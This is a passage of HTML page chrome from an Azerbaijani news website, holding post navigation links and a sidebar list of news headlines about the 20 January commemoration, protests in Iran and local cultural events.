		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-iranda-etirazcilar-qanic%c9%99n-b%c9%99sic-quvv%c9%99l%c9%99rinin-s%c9%99r%c9%99fin%c9%99-ucaldilmis-abid%c9%99y%c9%99-od-vurdular/" rel="prev">&larr; İranda etirazçılar qaniçən “Bəsic” qüvvələrinin şərəfinə ucaldılmış abidəyə od vurdular</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-yarasalarda-insanlar-ucun-daha-bir-bioloji-t%c9%99hluk%c9%99-askar-edildi/" rel="next">Yarasalarda insanlar üçün daha bir bioloji təhlükə aşkar edildi &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
